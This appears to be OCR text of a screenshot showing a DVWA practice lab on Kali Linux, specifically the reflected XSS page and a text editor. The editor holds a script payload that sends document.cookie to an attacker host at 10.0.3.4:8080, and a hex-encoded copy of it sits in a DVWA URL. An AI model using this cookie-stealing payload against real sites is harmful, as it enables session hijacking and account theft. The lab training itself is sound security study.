 10.0.3.7/dvwa/vulnerabilities/xss_r/?6e616d653d3c7363726970743e2b2b6e65772b496d61676528292e7372633d22687474703a2f2f31302e302e332e343a383038303f636f6f6b 110%
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
What's your name? Submit
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
*Untitled 1 - Mousepad
File Edit Search View Document Help
26
27
28
29
30
31
32
33
34 <script>
35 new Image().src="http://10.0.3.4:8080?
cookie="+document.cookie
36 </script>
37
38 http://10.0.3.7/dvwa/vulnerabilities/xss_r/?
39
40 6e616d653d3c7363726970743e2b2b6e65772b496d61676528292e7
372633d22687474703a2f2f31302e302e332e343a383038303f636
f6f6b69653d222b646f63756d656e742e636f6f6b69652b3c2f7363
726970743e23
Username: admin
Security Level: low
Locale: en
SQLi DB: MYSQL
View Source View Help